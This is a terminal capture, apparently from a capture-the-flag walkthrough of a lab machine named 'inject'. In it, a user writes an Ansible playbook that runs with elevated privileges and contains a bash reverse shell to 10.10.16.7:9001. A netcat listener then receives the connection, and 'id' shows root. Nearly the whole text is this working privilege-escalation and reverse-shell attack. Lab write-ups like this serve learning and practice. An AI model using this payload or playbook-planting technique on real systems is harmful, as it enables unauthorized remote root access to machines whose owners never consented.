 phil@inject:/opt/automation/tasks$ vim shell.yml
phil@inject:/opt/automation/tasks$ cat shell.yml
---
- name: shell
  hosts: localhost
  become: yes

  tasks:
  - name: hack
    shell: "bash -c '/bin/bash -i >& /dev/tcp/10.10.16.7/9001 0>&1'"
phil@inject:/opt/automation/tasks$
┌──[10.10.16.7]─[sirius💀parrot]-[~/ctf/www]
└──╼[★]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.7] from (UNKNOWN) [10.129.228.213] 42264
bash: cannot set terminal process group (26610): Inappropriate ioctl for device
bash: no job control in this shell
root@inject:/opt/automation/tasks# id
id
uid=0(root) gid=0(root) groups=0(root)
root@inject:/opt/automation/tasks#